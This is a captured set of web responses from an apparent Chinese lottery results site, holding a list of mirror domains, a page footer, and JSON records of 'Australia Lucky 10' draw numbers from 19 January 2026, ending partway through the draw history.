{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"domainList":["1680100.com","1680101kai.co","1680102kai.co","1680103kai.co","1680104kai.co","1680105kai.co","1683990.com","1685080.com","1685110.com","1685150.com","1685180.com","1685200.com","1685220.com","1685250.com","1685280.com","1685300.com","16863810.com","16863790.com","16863890.com","1683530.com","1683531.com","1683532.com","1689410.com","1689411.com","1689412.com","1689413.com","1680686kai.co","1680687kai.co","1680688kai.co","1680689kai.co","1689611.com","1689612.com","1689613.com","1689614.com","1689615.com","1689681.com","1689682.com","1689683.com","1689684.com","1689685.com","1689621.com","1689622.com","1689626.com","1689634.com","1689631.com","1689635.com","1689638.com","1689602.com","1689603.com","1689604.com","1689605.com","1689607.com","1689608.com","1689679.com","1689678.com","1689677.com","","1689676.com","1689675.com","1689687.com","1689689.com","1689639.com","1689637.com","3650098.com","3650087.com","3650084.com","3650082.com","3650098.com","3650076.com","3650078.com","3650062.com","3650053.com","3650052.com","3650051.com","1689643.com","1689644.com","1689646.com","1689656.com","1689657.com","1689658.com","1689659.com","1686456.com","1681635.com","1686739.com","1684201.com","1688463.com","1680536.com","1689620.com","1689624.com","1689628.com","1685069.com","1683377.com","1689565.com","1689566.com","1689567.com","1689596.com","1689597.com","1689598.com","1689690.com","1689691.com","1689692.com","1688228.com","1681637.com","1687647.com","1688508.com","1686828.com","1689645.com","1689647.com","1689648.com","1687689.com","1681385.com","1684621.com","1684036.com","1685684.com","1680088g.com","1683388g.com","1682266g.com","1683322g.com","1688800g.com","1682345g.com","1688238.com","1683218.com","1685774.com","1688757.com","1688381.com","1688118.com","1688120.com","1681799.com","1681088.com","1688622.com"]}}}

--- FILE ---
content_type: text/html
request_url: https://1688d6.com/webapp/html/public/footer.html
body_size: 80
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - 1688d6.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10012
body_size: 295
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-19 19:19:06","lotCode":10012,"lotName":"澳洲幸运10","iconUrl":"","totalCount":288,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"09,01,07,02,06,04,10,08,03,05","drawCount":232,"preDrawDate":"2026-01-19","preDrawTime":"2026-01-19 19:18:40","drawTime":"2026-01-19 19:23:40","preDrawIssue":21290965,"drawIssue":21290966,"firstNum":9,"secondNum":1,"thirdNum":7,"fourthNum":2,"fifthNum":6,"sixthNum":4,"seventhNum":10,"eighthNum":8,"ninthNum":3,"tenthNum":5,"sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10012
body_size: 5751
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-19 19:18:40","preDrawIssue":21290965,"preDrawCode":"09,01,07,02,06,04,10,08,03,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 19:13:40","preDrawIssue":21290964,"preDrawCode":"09,07,08,05,10,01,06,04,03,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 19:08:40","preDrawIssue":21290963,"preDrawCode":"06,08,07,01,02,04,09,03,10,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 19:03:40","preDrawIssue":21290962,"preDrawCode":"06,10,04,03,08,05,07,02,01,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 18:58:40","preDrawIssue":21290961,"preDrawCode":"07,08,06,03,04,01,02,05,09,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 18:53:40","preDrawIssue":21290960,"preDrawCode":"06,02,08,01,09,03,05,04,10,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 18:48:40","preDrawIssue":21290959,"preDrawCode":"09,05,03,10,02,07,01,04,06,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 18:43:40","preDrawIssue":21290958,"preDrawCode":"04,01,03,09,02,06,05,08,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 18:38:40","preDrawIssue":21290957,"preDrawCode":"07,09,04,08,02,06,05,01,03,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 18:33:40","preDrawIssue":21290956,"preDrawCode":"10,09,02,01,03,08,07,04,06,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 18:28:40","preDrawIssue":21290955,"preDrawCode":"07,06,03,10,09,01,02,05,08,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 18:23:40","preDrawIssue":21290954,"preDrawCode":"10,05,09,08,07,03,01,06,04,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 18:18:40","preDrawIssue":21290953,"preDrawCode":"06,04,08,05,03,01,09,10,07,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 18:13:40","preDrawIssue":21290952,"preDrawCode":"07,09,10,01,05,03,08,02,04,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 18:08:40","preDrawIssue":21290951,"preDrawCode":"09,10,07,02,05,03,06,01,04,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 18:03:40","preDrawIssue":21290950,"preDrawCode":"08,03,04,10,06,01,05,07,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 17:58:40","preDrawIssue":21290949,"preDrawCode":"10,08,06,03,09,02,05,07,01,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 17:53:40","preDrawIssue":21290948,"preDrawCode":"01,05,03,09,08,07,02,06,04,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 17:48:40","preDrawIssue":21290947,"preDrawCode":"08,09,02,07,01,05,06,04,10,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 17:43:40","preDrawIssue":21290946,"preDrawCode":"02,03,06,08,04,07,01,09,05,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 17:38:40","preDrawIssue":21290945,"preDrawCode":"03,04,08,07,09,06,02,10,05,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 17:33:40","preDrawIssue":21290944,"preDrawCode":"04,10,02,07,01,08,05,03,09,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 17:28:40","preDrawIssue":21290943,"preDrawCode":"07,03,02,05,04,01,08,06,10,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 17:23:40","preDrawIssue":21290942,"preDrawCode":"05,08,02,06,04,10,01,09,03,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 17:18:40","preDrawIssue":21290941,"preDrawCode":"10,03,06,02,08,04,01,05,09,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 17:13:40","preDrawIssue":21290940,"preDrawCode":"08,02,09,06,03,05,04,07,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 17:08:40","preDrawIssue":21290939,"preDrawCode":"01,07,06,04,09,10,08,03,02,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 17:03:40","preDrawIssue":21290938,"preDrawCode":"08,01,04,02,09,05,03,10,06,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 16:58:40","preDrawIssue":21290937,"preDrawCode":"09,02,08,04,07,10,01,06,05,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 16:53:40","preDrawIssue":21290936,"preDrawCode":"04,02,08,07,09,10,03,01,05,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 16:48:40","preDrawIssue":21290935,"preDrawCode":"05,06,09,01,02,04,07,03,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 16:43:40","preDrawIssue":21290934,"preDrawCode":"05,02,09,01,03,04,07,10,08,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 16:38:40","preDrawIssue":21290933,"preDrawCode":"04,07,06,01,09,10,03,02,05,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 16:33:40","preDrawIssue":21290932,"preDrawCode":"02,01,10,04,09,07,08,03,05,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 16:28:40","preDrawIssue":21290931,"preDrawCode":"01,07,06,04,02,09,08,03,10,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 16:23:40","preDrawIssue":21290930,"preDrawCode":"09,01,10,08,05,02,07,03,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 16:18:40","preDrawIssue":21290929,"preDrawCode":"05,01,06,02,08,10,04,03,09,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 16:13:40","preDrawIssue":21290928,"preDrawCode":"01,09,02,07,05,08,06,03,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 16:08:40","preDrawIssue":21290927,"preDrawCode":"05,02,04,09,07,08,10,06,01,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 16:03:40","preDrawIssue":21290926,"preDrawCode":"05,07,08,04,01,03,09,02,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 15:58:40","preDrawIssue":21290925,"preDrawCode":"07,08,03,10,02,06,05,04,09,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 15:53:40","preDrawIssue":21290924,"preDrawCode":"08,07,03,02,10,09,04,01,06,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 15:48:40","preDrawIssue":21290923,"preDrawCode":"08,06,03,07,10,05,01,04,02,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 15:43:40","preDrawIssue":21290922,"preDrawCode":"03,01,05,07,10,06,08,09,02,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 15:38:40","preDrawIssue":21290921,"preDrawCode":"07,06,01,05,09,03,10,04,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 15:33:40","preDrawIssue":21290920,"preDrawCode":"09,10,01,02,08,05,03,04,07,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 15:28:40","preDrawIssue":21290919,"preDrawCode":"05,06,10,02,03,01,08,04,09,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 15:23:40","preDrawIssue":21290918,"preDrawCode":"06,08,09,02,03,07,01,04,10,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 15:18:40","preDrawIssue":21290917,"preDrawCode":"05,06,09,01,03,10,02,07,08,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 15:13:40","preDrawIssue":21290916,"preDrawCode":"05,01,09,08,10,02,06,04,03,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 15:08:40","preDrawIssue":21290915,"preDrawCode":"09,01,03,08,07,02,05,06,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 15:03:40","preDrawIssue":21290914,"preDrawCode":"05,10,06,01,07,02,04,09,03,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 14:58:40","preDrawIssue":21290913,"preDrawCode":"08,09,01,05,10,06,03,07,02,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 14:53:40","preDrawIssue":21290912,"preDrawCode":"06,09,08,03,01,04,05,10,07,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 14:48:40","preDrawIssue":21290911,"preDrawCode":"02,03,10,09,01,05,07,04,06,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 14:43:40","preDrawIssue":21290910,"preDrawCode":"04,10,05,03,02,07,01,06,09,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 14:38:40","preDrawIssue":21290909,"preDrawCode":"06,05,10,07,04,09,01,08,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 14:33:40","preDrawIssue":21290908,"preDrawCode":"01,02,10,06,05,09,08,07,03,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 14:28:40","preDrawIssue":21290907,"preDrawCode":"06,03,10,09,08,07,01,04,05,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 14:23:40","preDrawIssue":21290906,"preDrawCode":"05,02,06,09,10,04,01,03,08,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 14:18:40","preDrawIssue":21290905,"preDrawCode":"10,01,04,07,02,03,06,08,05,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 14:13:40","preDrawIssue":21290904,"preDrawCode":"04,03,09,02,01,06,10,08,07,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 14:08:40","preDrawIssue":21290903,"preDrawCode":"05,03,10,02,08,06,09,07,04,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 14:03:40","preDrawIssue":21290902,"preDrawCode":"08,09,07,06,05,01,03,02,10,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 13:58:40","preDrawIssue":21290901,"preDrawCode":"01,07,02,05,08,06,10,09,03,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 13:53:40","preDrawIssue":21290900,"preDrawCode":"07,02,08,10,06,09,04,05,03,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 13:48:40","preDrawIssue":21290899,"preDrawCode":"07,09,05,10,03,06,08,02,04,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 13:43:40","preDrawIssue":21290898,"preDrawCode":"09,07,04,10,01,08,06,03,05,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 13:38:40","preDrawIssue":21290897,"preDrawCode":"04,08,02,05,03,06,01,09,07,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 13:33:40","preDrawIssue":21290896,"preDrawCode":"03,09,02,05,01,08,04,10,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 13:28:40","preDrawIssue":21290895,"preDrawCode":"10,06,07,05,08,03,04,02,09,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 13:23:40","preDrawIssue":21290894,"preDrawCode":"02,09,03,06,05,07,04,01,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 13:18:40","preDrawIssue":21290893,"preDrawCode":"09,05,01,03,06,08,07,04,02,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 13:13:40","preDrawIssue":21290892,"preDrawCode":"01,07,04,02,09,10,06,05,08,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 13:08:40","preDrawIssue":21290891,"preDrawCode":"09,01,07,03,08,04,02,05,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 13:03:40","preDrawIssue":21290890,"preDrawCode":"02,04,05,07,03,06,10,01,08,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 12:58:40","preDrawIssue":21290889,"preDrawCode":"02,06,07,09,08,10,04,05,03,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 12:53:40","preDrawIssue":21290888,"preDrawCode":"08,07,05,06,01,03,02,04,09,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 12:48:40","preDrawIssue":21290887,"preDrawCode":"08,06,04,05,09,07,01,03,02,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 12:43:40","preDrawIssue":21290886,"preDrawCode":"02,08,09,06,10,07,01,03,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 12:38:40","preDrawIssue":21290885,"preDrawCode":"09,07,03,01,06,10,02,05,08,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 12:33:40","preDrawIssue":21290884,"preDrawCode":"05,10,08,01,04,07,06,02,03,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 12:28:40","preDrawIssue":21290883,"preDrawCode":"05,06,08,09,02,10,04,03,07,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 12:23:40","preDrawIssue":21290882,"preDrawCode":"06,07,09,01,04,10,05,02,03,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 12:18:40","preDrawIssue":21290881,"preDrawCode":"04,07,03,10,06,08,02,09,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 12:13:40","preDrawIssue":21290880,"preDrawCode":"08,01,03,05,09,06,02,10,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 12:08:40","preDrawIssue":21290879,"preDrawCode":"06,05,08,01,02,09,07,04,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 12:03:40","preDrawIssue":21290878,"preDrawCode":"02,07,08,10,01,09,05,06,03,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 11:58:40","preDrawIssue":21290877,"preDrawCode":"02,09,07,04,01,06,08,10,05,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 11:53:40","preDrawIssue":21290876,"preDrawCode":"10,04,03,02,01,05,09,06,08,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 11:48:40","preDrawIssue":21290875,"preDrawCode":"09,03,05,02,10,06,07,08,04,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 11:43:40","preDrawIssue":21290874,"preDrawCode":"07,05,08,01,06,03,04,10,02,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 